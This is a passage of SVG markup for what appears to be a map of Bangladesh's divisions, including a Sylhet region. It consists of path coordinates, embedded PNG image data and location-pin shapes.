    l-0.4-1.1l-1.5-1l-2.2-1h-2.2l-1.9,0.1h-0.9l-0.9-1.1l-1.5-0.5l-0.8-1.6l-0.6-1.5l-0.6-1.8l-0.2-0.6c0,0,0.1-0.6,0-1s0-3.2,0-3.2
    l0.1-1.4l-1.1-0.9l-1.4-0.6l-0.4-1.8v-1.1l0.4-1.1l0.5-0.6l1-0.4h0.9l0.8,0.4l0.4,1.1l0.1,1.8v1l0.8,1l-0.1,6.4l1.6,1.5l1.6,2.1
    l0.1,1l2,1c0,0,0.8,0.1,1.1,0s-0.5,0.1,0.4-0.1s1.1-0.4,1.6-0.4s1.2,0.1,1.6,0.1s1.1,0,1.1,0l0.9,0.1l0.6,0.5c0,0,0.5,0.4,0.5,0.8
    s0,0.8,0,1.1s0,1.1,0,1.1s0.1,0.9,0.5,1.5s0.4,2.1,0.4,2.1s0,1,0,1.4s0,0.9,0,0.9l1.2-0.9l0.6-0.8c0,0,0.4-1.1,0.5-1.5
    s0.4-1.5,0.4-1.5s0.6-0.9,0.2-1.2s-0.6-1.4-1-1.5s-1-0.9-1-0.9l-0.4-1.5l-0.4-0.9v-0.9c0,0,0.2-0.6,0.6-1.2s0.2-0.5,0.6-1.1
    s0.5-0.9,0.8-1.6s0.6-2.4,0.6-2.8s0-1.4,0-1.9s0-1.5,0-1.5l-0.1-0.9l1.2-0.4c0,0,0.2-0.1,0.8-0.4s0,0.1,0.5-0.2s0.9-0.5,0.9-1.1
    s0.2-1.9,0.2-2.8s-0.1-1.6-0.1-2.8s0-2,0-2.4c0-0.4,0.2-0.8,0.2-1.2s0-0.9,0.1-1.4s-0.1-1.1,0.2-1.8s1.2-2,1.2-2l0.9-1.5l0.2-1v-1
    L4-261.9l-0.9-0.6l-0.4-1.4l-0.2-0.9l-0.2-0.8l0.4-0.6l0.2-1.9l0.5-0.9l0.8-1.1c0,0,0-0.4,0.4-0.8s0.8-0.5,0.9-1s0.1-1.2,0.1-1.2
    l0.1-0.8l0.5-0.9l0.2-1.8L5.6-278l-0.4-1.1l-0.6-1.2l-0.5-0.9v-1.1l1.4-0.6H6c0.8,0,0.8,0,0.8,0s1.4,0.2,1.4,0.8
    c0,0.6-0.2,1-0.2,1.4c0,0.4,0.4-0.5,0,0.4s-0.4,1.4-0.4,1.4s-0.1,0.4,0.5,0.4s1.4-1,1.4-1l2.2-1.1c0,0,0-0.8,0.4-1
    c0.4-0.2,0.9-0.8,1.2-0.9c0.3-0.1,0.6-0.2,1-0.4s1.1-0.2,1.1-0.2l1.1-0.9l0.1-1l0.8-0.9l0.5-1.5l-2-0.5h-1.4l-0.5,0.4l-1-0.4
    l-0.8-0.1l-0.2-1.2l-0.4-1.9c0,0,0.5-0.8,0-1c-0.5-0.2-1.2-1.2-1.2-1.2l-1.5-0.1c-0.6,0-0.6,0-0.6,0l0,0l-0.5-0.4l-0.1-1.5v-1
    c0,0-0.5-0.6,0.1-0.8c0.6-0.2,0.6-0.1,0.6-0.1s0.6-0.9,0.9-1.2s0.2-0.9,0.2-0.9l0.4-0.5v-1.7c0,0-0.6-0.2-1-0.2s-0.9,0-0.9,0l-1-0.6
    l-0.8-0.9L5.7-304l-1.1-0.6v-0.9v-1.2v-1.6L3-308.9H2.4h-2.6h-0.5c0,0-0.2,0-0.6,0s-0.4,0-0.4,0l-0.8-0.2l-0.5-0.6l-0.6-0.8l0.1-0.9
    l0.8-0.5l0.5-0.4c0,0,0.1-0.6,0.1-1c0-0.4,0-1.4,0-1.8s0-1.5,0-1.5l-0.4-1L-4-318l-1-0.4l-0.9-0.2h-1.9l-0.4,0.6l-0.5,0.8l-0.6,1.5
    l-0.8,0.8l0.9,1l1.2,1.4h0.9c0,0,0.5,0,0.6,0.4s0.1,1.4,0.1,1.4s-0.5,0-0.9,0.2s-1,0.4-1,0.4l-1-0.2l-0.4-0.9h-1.1l-1,0.8
    c0,0,0.2,0.2-0.2,0.6c-0.4,0.4-0.9,1.8-0.9,1.8l0.6,1.6l2.1,0.4l0.9,0.4c0.6,1.4,0.6,0.6,0.6,1.4c0,0.8-0.6,1.2-0.6,1.2
    s-0.6,0.4-1.5,0.5c-0.9,0.1-2.1,0.1-2.1,0.1l-0.8,0.2l0.5,1.4c0,0,1.2,0.5,1.6,0.5s1,0.1,1.8,0.2s1.1-0.6,1.5,0.2
    c0.4,0.8,0.5,1.5,0.5,1.5s0,1.6-0.8,1.9s-0.5-0.5-2,0.5s-1.1,1.4-1.9,1.5s0.1-0.4-0.8,0.1s-0.9,0.5-0.9,0.5s-1.8,0.4-0.1,0.6
    c1.7,0.2,3.4,0.2,3.4,0.2h0.5l-0.8,1.2c0,0-0.1,0.2-1,0.6s-0.9,0.4-0.9,0.4s-0.8,0.6-0.8,1c0,0.4,0.1,0.1-0.1,1
    c-0.2,0.9-0.1,0-0.2,0.9c-0.1,0.9,0.4,0-0.1,0.9s-0.8,1.5-0.8,1.5L-16-285c0,0,0,0.9-0.6,1c-0.6,0.1-0.2,0.2-1.1,0.2
    s-2.5,0.5-2.5-0.1c0-0.6-0.4-1.1-0.4-1.5c0-0.4,0-0.6,0-1.1s-0.2-2-0.2-2s0.5,0-1-0.5s-1.1-0.9-2.9-0.9s-2.8-0.5-2.9,0.2
    s0.2,0.2-0.1,0.8c-0.3,0.6,0.4,0-0.4,0.5s-1.6,0.4-1.8,0.8s1.5,0.8-0.1,0.4c-1.6-0.4-0.5,0.2-1.6-0.4s-1,0.2-1.1-0.6
    s0.1-0.8-0.1-1.8s-0.5-1.8-0.5-1.8s-0.1-0.9-0.5-0.9s-1.4-1.1-1.5,0s-1.1,0.8-1.1,0.8s0.2,0.6,0,1c-0.2,0.4-0.8,1.9-0.8,1.9
    s-1,0.4-1.6,0.2c-0.6-0.2-1.4-0.2-1.4-0.2l-0.9-0.4c0,0-0.1-0.4-0.1-0.8s-0.2-1.1-0.2-1.1H-42c-0.5-0.4,0.2-0.1-0.5-0.4
    s-1.4-0.1-1.4-0.1c-0.5,0.1-0.5,0.1-0.5,0.1l-1.4-0.4v-3.4c-0.8-0.2-0.9,0-1.2-0.2s-1.2-1-1.2-1l-0.8-0.5c0,0-0.6,0-1.4,0
    s-0.1,0-0.8,0s-1.1-0.8-1.1-1.6c0-0.8,0-2.2,0-2.2s0.2-0.8,0-1.1s-1.9-2-1.9-2s-1.1-0.6-2.1-0.8c-1-0.2-0.4,0-1.5-0.2
    s-2.1-0.8-2.5-0.8s-0.4,0-0.4,0l-1.4-0.1h-1l-0.9-0.8l-1-1.5l-0.5-0.4l-0.6-1.1l-0.6-1v-9.2l-0.4-0.9l-0.9-1.5c0,0-1-2-1.4-2.2
    c-0.4-0.2-0.6-1-1.1-1.4c-0.5-0.4-1-1-1.4-1.5s-0.6-1.1-0.6-1.6s0-1.4,0-1.4s0.9-0.9,1.5-0.9s1,0,1.4,0s1,0.2,1,0.2l0.6,0.7v0.5
    c0,0,1.4,0.8,1.5,0.4s0.8-1.4,0.8-1.4v-1.2c0,0-0.1-0.4-0.4-0.8s-0.6-1.1-0.6-1.1l-1.1-0.9l-1.5,0.8l-1.5,0.1h-1l-0.8-0.1l-0.5-0.5
    c0,0-0.2-1-0.2-1.5s0-2,0-2c-0.6-0.4-1.2-0.4-1.6-0.4s-1.2,0-1.2,0l-1-0.6l-0.5-1L-78-341l-1.8-0.9l-0.4-0.6v-1l-1.1-0.5l-1.9-0.5
    l-0.9-0.9l-0.1-1.5v-0.9c0,0-0.5-0.1-1-0.1s-1.2,0-1.2,0s-1-0.2-1,0.1c0,0.3-1.2,2-1.2,2s-0.8-0.4-1.4,0.5c-0.6,0.9-1.4,1.5-1.4,1.5
    s-0.2,0.6-0.5,1.1s-0.4,1.4-0.4,1.4l-0.2,1.6l0.9,1.2l0.1,0.8h2.1h0.8c0,0,1,0.6,0.9,1.2s-0.2,1.9-0.2,1.9l0.9,1
    c1.8,0,2.4-0.1,2.4-0.1h0.9c0,0-1-1.2,0.4,0.9c1.4,2.1,1.2,3.2,1.2,3.2l-0.1,1.2l1.9,0.1l1.5,0.8l1.6,0.1c0,0,0.2,0,0.2,0.5
    s-0.5,0.9-0.5,0.9l-0.6,1.5c0,0,0.1,0.1,0.8,0.2c0.7,0.1,1.8,0.2,2.1,0.2s0.8-0.1,0.9,0.2c0.1,0.3-0.1,2.2-0.1,2.2l-1.1,1.5l-1,1.1
    l-2.4,0.1c0,0-1.9,0-2.2,0s-1.1,0.5-1.9,0.5s-2.1-0.1-2.1-0.1h-0.5l-0.8-1.2l-1.2-1.1l-0.6-1l-0.4-2.1l-1.2-1.1l-0.1-0.5l-0.9-0.5
    l-2.2-0.6l-2,0.2l-1,0.4l-0.2,1.2l-1,0.8l0.1,1.5l-0.2,1.6l-0.6,1c0,0-0.9,0-1.2,0s-0.8,0.2-1.1,0s-1.8-1.4-1.8-1.4s-0.6-2-0.6-2.4
    c0-0.4-0.1-1.5-0.1-1.5l-0.6-1.8l-1.4-0.6l-0.5-0.2l-0.9-0.5l-1.5-0.2l-3.4,0.7l-1.4,1.1l-1.6,0.8l-1.1,1.5l-1.4,1.1
    c0,0-1.6,0.6-2.1,0.6s-1.9-0.5-1.9-0.5l-0.4-2.1v-1.8l1.4-1.8h0.5h0.6h0.6l1.2-0.5c0,0,0.4-0.6,0.9-0.9c0.5-0.3-0.6,0,0.5-0.2
    c1.1-0.2,2.5-0.2,2.5-0.2l0.2-4.2l-1.8-0.2l-1.6-0.1c0,0-0.5-0.5-1-0.8c-0.5-0.3-1.1-2.1-1.1-2.1l0-1.3v-1.1l-0.5-1.5l-0.9-0.1
    l-0.5-0.1l-0.1-2l-0.1-0.5l-1.5-0.4h-1.4l-1.2-0.3l-0.9-1.1l0.9-1v-1.5l-0.8-1.1l-2.4-1l-0.8-0.3l-1.1,1.1l-0.7,0.5l-0.5,0.5h-0.9
    l-7.2-6c0,0-0.4-0.9-1.1-0.9s-0.8-1-0.8-1l-0.6-2.1l-1.9-0.1c0,0-0.6,0-1-0.1s-0.6-0.2-1.5-0.5c-0.9-0.3-0.9-0.2-0.9-0.2
    s-1.4-0.6-1.5-1c-0.1-0.4-0.2-1-0.2-1s0-0.5-0.1-0.9c-0.1-0.4-0.4-2.8-0.4-3.1c0-0.3,0-2.5,0-2.5l-0.1-1.5l-0.6-0.8
    C-149.4-371.1-151.4-371-152-370.6z"></path>

        <g class="st16">

          <image style="overflow:visible;opacity:0.75;" width="86" height="43" xlink:href="[data-uri]
            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
            QmCC" transform="matrix(0.7972 0 0 0.7972 -116.5603 -268.4205)">
          </image>
          <g>
            <g>
              <path class="st17" d="M-97.7-262.6v14.7h-2.1c-1-1.5-2.6-2.9-5-4.2c-2.4-1.3-4.5-2-6.4-2l-0.7-2.5c2.9-1.9,6.8-3.7,11.8-5.5v-0.5
          h-13.1v-2h17.1v2H-97.7z M-100-259.6c-2.8,1-5.4,2.2-7.9,3.6c2.9,1,5.5,2.5,7.9,4.6V-259.6z M-104.8-247.3c-0.7-0.7-1.6-1.3-3-2
          l1-1.9c1.3,0.5,2.4,1.3,3.4,2.5L-104.8-247.3z"></path>
            </g>
            <g>
              <path class="st17" d="M-95.7-260.1c0-1.2,0.4-2.1,1.1-2.9c0.8-0.8,1.8-1.2,2.9-1.2c1.2,0,2.2,0.5,2.9,1.4c0.7,0.9,1,1.9,1,3.1
          c0,2.4-1.4,4-3.8,4C-94-255.7-95.7-257.6-95.7-260.1z M-90.8-248.5c-1.6-1.4-3.1-2.4-4.7-3.3l0-3.3c4.7,3.5,7.7,6.1,9.3,8.3v2.3
          L-90.8-248.5z M-93.6-260c0,1.1,1,2.2,2,2.2c1,0,1.9-0.8,1.9-1.9c0-1.2-0.8-2.3-1.8-2.3C-92.8-262-93.6-261.2-93.6-260z"></path>
            </g>
            <g>
              <path class="st17" d="M-72.2-262.6v14.7h-2.3c0-0.8,0-1.6,0.1-2.8c0-1.1,0.1-2,0.1-2.5c0-2.6-0.2-4.2-0.7-4.8
          c-2.4,1.1-5.1,2.5-8.3,4.2l-1-1.7c0.5-1,0.7-1.7,0.7-2.3c0-1.4-0.5-1.9-2.1-2.1l-0.7-1.8c0.8-1,1.7-1.6,2.9-2.1
          c1.1-0.5,2.3-0.7,3.5-0.7c1.3,0,2.5,0.3,3.3,1c0.6,0.5,1.3,1.3,2.2,2.5v-3.5h4.3v2H-72.2z M-79.9-262.3c-1,0-2.1,0.4-3.4,1.2
          c1.1,0.6,1.6,1.5,1.6,2.5c0,0.4-0.1,0.8-0.3,1.3l5.6-2.7c-0.3-0.6-0.7-1.1-1.4-1.6C-78.5-262-79.2-262.3-79.9-262.3z"></path>
            </g>
            <g>
              <path class="st17" d="M-71.6-241.1c-0.2-1.1-0.5-1.8-0.8-2.3c-0.2-0.3-0.7-0.8-1.4-1.5c-1.2,1.5-2.4,2.3-3.7,2.3
          c-2.3,0-3.5-1.5-3.5-3.7c0-0.8,0.3-1.4,1-1.9c0.6-0.4,1.3-0.6,2-0.6c1,0,2.1,0.3,3.1,1l0.5-0.9h2.4c-0.4,0.8-0.9,1.6-1,2
          c1.9,1.4,3,3,3,4.7L-71.6-241.1z M-78.7-245.7c0,0.6,0.6,1.2,1.3,1.2c0.7,0,1.5-0.6,1.7-1.4c-0.8-0.6-1.4-0.9-1.9-0.9
          C-78.2-246.8-78.7-246.2-78.7-245.7z"></path>
            </g>
            <g>
              <path class="st17" d="M-56.2-262.6v14.7h-2.1c-1-1.5-2.6-2.9-5-4.2c-2.4-1.3-4.5-2-6.4-2l-0.7-2.5c2.9-1.9,6.8-3.7,11.8-5.5v-0.5
          h-13.1v-2h17.1v2H-56.2z M-58.5-259.6c-2.8,1-5.4,2.2-7.9,3.6c2.9,1,5.5,2.5,7.9,4.6V-259.6z M-63.3-247.3c-0.7-0.7-1.6-1.3-3-2
          l1-1.9c1.3,0.5,2.4,1.3,3.4,2.5L-63.3-247.3z"></path>
            </g>
          </g>
        </g>
        <g>
          <g>
            <path class="st17" d="M-93.9-308c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
        c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
        c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
        C-94.5-308-94.2-308-93.9-308z M-88.8-297.8c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
        C-91.3-292.1-88.8-294.7-88.8-297.8z"></path>
            <path class="st19" d="M-84.8-301.1c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
        l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
        c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C-84-295.5-83.8-298.3-84.8-301.1z"></path>
          </g>
        </g>
      </a>
    </g>
    
  	
    
    <g id="sylhet">
      <a href="" xlink:href="">
        <path class="st3" d="M143.6-178.4l-19.2,0.6l2.3,4l-0.7,2.5l-2.8,0.8l2.3,3.3l-1.7,3.2l1.2,3l-0.5,5.8l6.8,4.5l4.9,0.1
    c0,0,3.7,2.3,6.5,6c1.2,1.6,0.2,5.5,0.2,5.5l6.3-1.3l9.2-1l4.8-1.5l3.2,1.3c0,0,0.5,1,0.7,2.3s-0.2,2.2,0.5,3.7s0.7,2.3,0.7,2.3
    l1,3.3c0,0,0,4.8,0,5.3s0,4,0,4v2.5l6.7-0.3l2.5,0.3l0.2,3.2l-1.7,0.8c0,0,0.2,0.5,0,1.8s-1,2.2-1,2.2l-1.7,1.7l-0.3,2.3l3.2,3
    l2.2,1.7c0,0-0.3,1.5-0.3,2.2s-0.5,2.3-0.5,2.3l-2.3,1.2l-1.5,2.7l0.2,2.8l1.3,1.5l2.8,0.7c0,0,0.8,0,0.8,0.5s0,2.5,0,2.5
    s-0.3,0.7-0.8,1.2s-1.3,0.8-1.3,0.8l0.7,1.3l2,1.5l0.7,2.5l-0.7,1.5l-1.3,0.8c0,0-0.7,0.7-0.3,1.3c0.3,0.7-0.5-0.3,0.3,0.7
    s1.5,1.2,1.5,1.7s-0.2,1.5-0.2,1.5l-0.3,0.8l-1,0.5h-2.7h-2.2c0,0-1.5,0.5-1.5,1.2s-1,3.5-1,3.5l1.7,2.5c0,0,2.5,3.5,3.3,3.5
    s2.2,0.3,4,0.3s3.3,0.2,4,0.2s0.5,1.3,1.7-0.2s1-1.3,1.8-2.5s0.2-2,1.2-2s0.8,0.2,1.7,0.3c0.8,0.2,1.8,1.2,1.8,1.2v1.8l-0.7,0.8
    l-1.5,0.7c0,0-1.5-0.3-1.5,0.3c0,0.7-1,1.7-0.7,2.2s2.2,1.5,2.2,1.5l1.8,0.2c0,0-0.2,0.8-0.7,1.3s-2.3,1.5-2.3,1.5l-0.5,0.8
    l-0.8,1.3l0.8,2.2c0,0,0.5,0.7,0.5,1.3c0,0.7,0.2,3.2,0.2,3.2v3l0.7,9.2l2,0.7l1.2,1.2l2.3,0.5c0,0,0-1.7,0.5-1.7s2.3-3.8,2-4.3
    s-1.5-5.3-1.5-5.3l0.3-3.7l3.7-1.3h4.3l2.7,1.3l1.3,1.3l15,1.2l4.8-4.8c0,0,0.2-1.7,0.2-2.5s0.7-5.3,0.3-6.2
    c-0.3-0.8-0.7-4.3-0.7-4.3s1.2-1.2,1.8-1.2c0.7,0,1.8-2.7,2,0.2c0.2,2.8,0.2,2.8,0.2,2.8l1.5,4.2l1.3,3.7l4.7,0.2l2-1.2l-1-6.8
    l-0.3-4l2-0.3c0,0,1.3,0,1.8,0.2s2,1.8,2,1.8l2.2-0.5l1.7-0.3l1.2,0.2l-0.2,2l2.5,3.5c0,0,0.2,0.7,0.7,1.2s1,1.8,1,1.8
    s-1.2,1.8,0,1.8s3.8-0.8,3.8-0.8s1.3-2.5,1.5-3.3s0.7-3,0.7-3l-0.5-3.7l1-4l0.7-3l-0.3-5l0.7-3.3h1.3l3,1.3l3.7,0.3l-1-2.3l-2.3-2.7
    c2.7-1,2.7-1,2.7-1l3.3,0.7h5.7l6.3-2.3c0,0,1.3-3,1.3-4.3s0-5,0-5l-0.7-3l-0.3-5l4.7-4c0,0,2-0.7,2.3-1.7s0.3-6,0.3-6l2-4.3
    l3.7-10.3l1.3-2.7v-8.7l-2-5.7v-4.3l2-2.2l5,0.5l3.5,1.5l2.5,2.5l2.5,2l6.5,1l2.5-3.5h3l1.2-3v-3.8c0,0-2-2.5-3-2.8
    s-3.5-1.8-3.5-1.8l-1.8-2.2l-1-5.8l-2.2-2.2l-5-1.2l-2-0.5l0.5-2.8c0,0-1-0.2-3.2-0.5s-6.5-0.8-6.5-0.8l-2.8-2.5l-2.8-3.8l-6.5-0.2
    c0,0-2.5-3.5-3.5-4s-7.2-1.5-7.2-1.5l-6.5,0.5l-1,0.8h-2.5l-1.2-1.2h-4.8h-2.8c0,0-1-0.2-1.8,0s-1.8,0.8-2.8,1s-1.2,1.5-3,1.5
    s-3,0.8-4,0.8s-4-0.2-4-0.2l-1.5-1l-1,1.5c0,0-0.5,1.5-1.5,1.5s-2.2-1.8-2.2-1.8l-2,1.8l-1,2.8c0,0-4,0.5-5,0.5s-4.8-2.8-4.8-2.8
    v-3.2c0,0-1.8-0.2-2.5-0.2s-2.2,0-2.2,0l-1,2.2l-1.5,0.2l-4.8,1l-1.5,1.5l-3-1.2c0,0-1.5-0.8-2.5-0.8s-2.8-0.8-2.8-0.8l-3-1.5
    c0,0-3.2,0.8-4.2,0.8s-1.2,0.2-2,0.2s-4.2-3.5-4.2-3.5l-3-2.8h-3.2l-2.5,0.5l-1.5,2l-2,0.2h-5.2l-5-1l-3.2-0.8l-2.5,1l-3.2,2.2
    l-5,1.2l-4.8,1.5L143.6-178.4z"></path>
        <g>
          <g class="st18">

            <image style="overflow:visible;" width="95" height="82" xlink:href="[data-uri]
            GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAApBJREFUeNrsmetO20AQRuPEuaFe
            QktpS6/v/2aVaGkAu3bwpWPpW2lYOSgqP7qEc6RPNo6DrLPj8XozmQAAAAAAAAAAAAAAAAAAAAAA
            AAAAAADAkZA98eseu/5+zz7yH3mtWbS/T34f7ffIf9x1Tl1m2sYDEER3Lm2qg/AU5AfJuWVuWShz
            NwiBIPxO2VkapdVnPfIPbzNTiV5aTiwvlLUGIQxO78RXlj+WwlJqPwxEMgOQJd5mZhK/sryynFre
            Wt5YXur43MlvJPnWcm25svyybHWs1uAkMQB54m0mVPtrSf+onFs2+iyWP1T9jaT/GDmncy2qR/59
            8VNd10rt5VSyLyyfFS8/H5E/VPlP3S1L/c/W9X4/CMh34n2bCdX+yfJF4oe/z9R2lu5OCXJryV/q
            +J16/q36f6Xzsv/9LpCK/Cyq+KHNvFO1f1UG8R80IEH8zLWQUP3xs+JED+eVmyFl7vxnXfn+4bqS
            2DNV+3fLN+2fqwWtdX6jqm7ctHKn6i7V97ea8SQ300lN/kJVOgh+L+EX2t9oYDq1kNLNbCq1msp9
            VqjNDPIvlRud16bywpUnID5T1S/0gN1E08lcoq8lrI1k+xTR/L7Q97aadpa6S9oU1n5SqXzfo9fu
            QTpU9m8J9JVeuZensK2ibT1yRzDPf6D1ZBJTS3rtZiy1k1tF+1XU9/2yQpyetnOfsAAW5uiX2s7c
            9NH39l0k26/ftNGCWucqPakFthTk+z5e6Fgp8X20SHaI6PgFqt+zffZrO2OLZwv31to50c0/iJ6k
            Jjy1hbUsmuuHN93JiOT+gEpO+ter1OT7AYh/Hjwa0SnLj68lOzbRAAAAAAAAAAAAAAAAAAAAAAAA
            AAAAAHDU/BVgADK2EAh8LlXzAAAAAElFTkSuQmCC" transform="matrix(1 0 0 1 189 -178.3333)">
            </image>
          </g>
          <g>
            <path class="st17" d="M225.9-159.6c0.4,0.1,0.7,0.1,1.1,0.2c3.1,0.6,5.3,2.5,6.4,5.4c0.8,2.3,0.6,4.5-0.5,6.7
        c-2.4,4.7-4.8,9.3-7.2,14c0,0.1-0.1,0.2-0.2,0.3c-0.2-0.3-0.3-0.6-0.5-0.9c-1.5-2.8-2.9-5.6-4.3-8.5c-0.8-1.6-1.7-3.3-2.5-4.9
